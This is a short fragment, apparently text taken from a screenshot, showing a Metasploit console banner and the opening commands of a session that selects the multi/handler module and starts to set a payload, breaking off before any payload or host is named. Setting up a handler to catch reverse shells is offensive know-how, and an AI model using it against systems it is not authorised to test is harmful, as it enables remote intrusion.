 =[ metasploit v3.5.1-testing [core:3.5 api:1.0]
+ -- --=[ 635 exploits - 312 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11256 updated 6 days ago (2010.12.08)
msf > use multi/handler
msf exploit(handler) > set payload